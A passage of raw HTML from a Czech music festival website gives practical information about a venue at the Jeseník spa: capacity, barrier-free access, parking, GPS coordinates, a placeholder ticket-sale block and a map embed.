				<section class="elementor-section elementor-inner-section elementor-element elementor-element-432591a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="432591a5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6191151&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-490df1cf" data-id="490df1cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-155cdc11 elementor-widget elementor-widget-heading" data-id="155cdc11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Praktické informace</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f572392 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f572392" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.priessnitz.cz" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>						</span>
										<span class="elementor-icon-list-text">www.priessnitz.cz</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kapacita sálu: 300</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-wheelchair" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496.101 385.669l14.227 28.663c3.929 7.915.697 17.516-7.218 21.445l-65.465 32.886c-16.049 7.967-35.556 1.194-43.189-15.055L331.679 320H192c-15.925 0-29.426-11.71-31.679-27.475C126.433 55.308 128.38 70.044 128 64c0-36.358 30.318-65.635 67.052-63.929 33.271 1.545 60.048 28.905 60.925 62.201.868 32.933-23.152 60.423-54.608 65.039l4.67 32.69H336c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H215.182l4.572 32H352a32 32 0 0 1 28.962 18.392L438.477 396.8l36.178-18.349c7.915-3.929 17.517-.697 21.446 7.218zM311.358 352h-24.506c-7.788 54.204-54.528 96-110.852 96-61.757 0-112-50.243-112-112 0-41.505 22.694-77.809 56.324-97.156-3.712-25.965-6.844-47.86-9.488-66.333C45.956 198.464 0 261.963 0 336c0 97.047 78.953 176 176 176 71.87 0 133.806-43.308 161.11-105.192L311.358 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bezbariérový přístup: ANO</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-car" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M499.99 176h-59.87l-16.64-41.6C406.38 91.63 365.57 64 319.5 64h-127c-46.06 0-86.88 27.63-103.99 70.4L71.87 176H12.01C4.2 176-1.53 183.34.37 190.91l6 24C7.7 220.25 12.5 224 18.01 224h20.07C24.65 235.73 16 252.78 16 272v48c0 16.12 6.16 30.67 16 41.93V416c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h256v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-54.07c9.84-11.25 16-25.8 16-41.93v-48c0-19.22-8.65-36.27-22.07-48H494c5.51 0 10.31-3.75 11.64-9.09l6-24c1.89-7.57-3.84-14.91-11.65-14.91zm-352.06-17.83c7.29-18.22 24.94-30.17 44.57-30.17h127c19.63 0 37.28 11.95 44.57 30.17L384 208H128l19.93-49.83zM96 319.8c-19.2 0-32-12.76-32-31.9S76.8 256 96 256s48 28.71 48 47.85-28.8 15.95-48 15.95zm320 0c-19.2 0-48 3.19-48-15.95S396.8 256 416 256s32 12.76 32 31.9-12.8 31.9-32 31.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Parkování: parkoviště u Sanatoria Priessnitz (za poplatek)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>						</span>
										<span class="elementor-icon-list-text">GPS souřadnice: 50.2411308N, 17.1895639E</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fcd5ec8 elementor-widget elementor-widget-spacer" data-id="3fcd5ec8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2459e2c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="2459e2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74386626 elementor-widget elementor-widget-heading" data-id="74386626" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prodej vstupenek</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49a1fc90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49a1fc90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.odkazwebu.cz" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-store" viewBox="0 0 616 512" xmlns="http://www.w3.org/2000/svg"><path d="M602 118.6L537.1 15C531.3 5.7 521 0 510 0H106C95 0 84.7 5.7 78.9 15L14 118.6c-33.5 53.5-3.8 127.9 58.8 136.4 4.5.6 9.1.9 13.7.9 29.6 0 55.8-13 73.8-33.1 18 20.1 44.3 33.1 73.8 33.1 29.6 0 55.8-13 73.8-33.1 18 20.1 44.3 33.1 73.8 33.1 29.6 0 55.8-13 73.8-33.1 18.1 20.1 44.3 33.1 73.8 33.1 4.7 0 9.2-.3 13.7-.9 62.8-8.4 92.6-82.8 59-136.4zM529.5 288c-10 0-19.9-1.5-29.5-3.8V384H116v-99.8c-9.6 2.2-19.5 3.8-29.5 3.8-6 0-12.1-.4-18-1.2-5.6-.8-11.1-2.1-16.4-3.6V480c0 17.7 14.3 32 32 32h448c17.7 0 32-14.3 32-32V283.2c-5.4 1.6-10.8 2.9-16.4 3.6-6.1.8-12.1 1.2-18.2 1.2z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Název prodejny / adresa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+420 000 000 000</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">9:00 - 17:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.webprodejny.cz" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>						</span>
										<span class="elementor-icon-list-text">www.webprodejny.cz</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.webprodejny.cz" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-wheelchair" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496.101 385.669l14.227 28.663c3.929 7.915.697 17.516-7.218 21.445l-65.465 32.886c-16.049 7.967-35.556 1.194-43.189-15.055L331.679 320H192c-15.925 0-29.426-11.71-31.679-27.475C126.433 55.308 128.38 70.044 128 64c0-36.358 30.318-65.635 67.052-63.929 33.271 1.545 60.048 28.905 60.925 62.201.868 32.933-23.152 60.423-54.608 65.039l4.67 32.69H336c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H215.182l4.572 32H352a32 32 0 0 1 28.962 18.392L438.477 396.8l36.178-18.349c7.915-3.929 17.517-.697 21.446 7.218zM311.358 352h-24.506c-7.788 54.204-54.528 96-110.852 96-61.757 0-112-50.243-112-112 0-41.505 22.694-77.809 56.324-97.156-3.712-25.965-6.844-47.86-9.488-66.333C45.956 198.464 0 261.963 0 336c0 97.047 78.953 176 176 176 71.87 0 133.806-43.308 161.11-105.192L311.358 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bezbariérový přístup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.webprodejny.cz" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-credit-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Možnost platby kartou</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-669afeb7 elementor-widget elementor-widget-spacer" data-id="669afeb7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-638b194c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="638b194c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;95d971f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47f71e7d" data-id="47f71e7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27ff3267 elementor-widget elementor-widget-google_maps" data-id="27ff3267" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe
					data-src="https://maps.google.com/maps?q=L%C3%A9%C4%8Debn%C3%A9%20l%C3%A1zn%C4%9B%20Jesen%C3%ADk&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"
					title="Léčebné lázně Jeseník"
					aria-label="Léčebné lázně Jeseník"
			 src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
				<div class="post-tags">
			<span class="tag-links">Označeno tagem<a href="https://klasternihudebnislavnosti.cz/tag/jesenik/" rel="tag">Jeseník</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="65" class="elementor elementor-65 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1f1ea467 elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="1f1ea467" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3e4bed7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-249e108d" data-id="249e108d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a2ba5 elementor-widget elementor-widget-spacer" data-id="83a2ba5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08d069b elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="08d069b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-08d069b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-item">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-item">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-item">Hromadné objednávky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-item">Informace o vstupenkách</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08d069b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-item" tabindex="-1">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-item" tabindex="-1">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-item" tabindex="-1">Hromadné objednávky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-item" tabindex="-1">Informace o vstupenkách</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c59298d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c59298d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d59eb73 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d59eb73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-39db7c6" href="https://www.facebook.com/KlasterniHudebniSlavnosti/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0a6753" href="https://www.instagram.com/klasternihudebnislavnosti" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7a7c5d7" href="https://www.youtube.com/@klasternihudebnislavnosti8892" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
